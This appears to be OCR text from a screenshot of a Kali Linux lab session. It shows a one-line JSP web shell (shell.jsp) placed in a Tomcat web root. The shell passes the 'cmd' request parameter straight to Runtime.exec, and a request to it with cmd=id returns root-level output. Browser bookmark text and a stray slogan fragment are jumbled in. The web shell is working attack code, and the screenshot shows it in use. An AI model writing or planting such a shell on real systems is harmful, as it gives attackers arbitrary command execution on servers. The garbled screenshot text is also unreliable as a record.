 (root💀k7kali)-[~/…/tomcat/apache-tomcat-9.0.58/webapps/ROOT]
# cat shell.jsp
Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
The Industry's Most
localhost:8080/shell.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),119(wireshark),143(kaboxer) //